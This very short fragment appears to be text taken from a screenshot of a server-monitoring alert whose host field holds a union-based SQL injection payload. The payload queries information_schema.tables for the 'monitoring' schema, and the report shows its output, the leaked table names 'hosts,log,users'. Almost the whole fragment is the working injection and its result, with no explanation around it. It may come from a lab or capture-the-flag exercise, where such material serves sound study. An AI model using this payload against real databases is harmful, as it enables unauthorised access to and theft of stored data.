 test"union select 1, group_concat(table_name),3,4 from information_schema.tables
where table_schema='monitoring'-- --- - is down. Please check the report below for
more information.
ID, Host, Date Time, Status
1,"hosts,log,users",3,4